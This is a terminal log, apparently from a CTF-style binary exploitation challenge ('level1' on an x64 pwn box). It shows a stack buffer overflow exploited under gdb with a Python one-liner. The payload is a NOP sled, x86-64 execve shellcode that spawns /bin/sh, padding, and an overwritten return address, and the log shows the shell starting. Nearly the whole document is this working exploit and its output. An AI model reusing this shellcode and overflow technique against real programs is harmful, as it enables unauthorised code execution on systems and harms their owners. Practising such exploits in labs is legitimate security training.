 x64_user@rzt-x64-pwn:/Challenges$ gdb ./level1 -q
Reading symbols from ./level1...(no debugging symbols found)...done.
(gdb) run $(python -c "print '\x90'* 400 + '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05' + 'A
'*(1032 - 27 - 400) + '\x40\xe2\xff\xff\xff\x7f\x00\x00'")
Starting program: /Challenges/level1 $(python -c "print '\x90'* 400 + '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x5
4\x5e\xb0\x3b\x0f\x05' + 'A'*(1032 - 27 - 400) + '\x40\xe2\xff\xff\xff\x7f\x00\x00'")
Your buffer is
process 28799 is executing new program: /bin/sh
process 28799 is executing new program: /bin/bash
x64_user@rzt-x64-pwn:/Challenges$ ls
Flags level1 level2 level3 level4
x64_user@rzt-x64-pwn:/Challenges$ cat Flags/level1.flag
cat: Flags/level1.flag: Permission denied
x64_user@rzt-x64-pwn:/Challenges$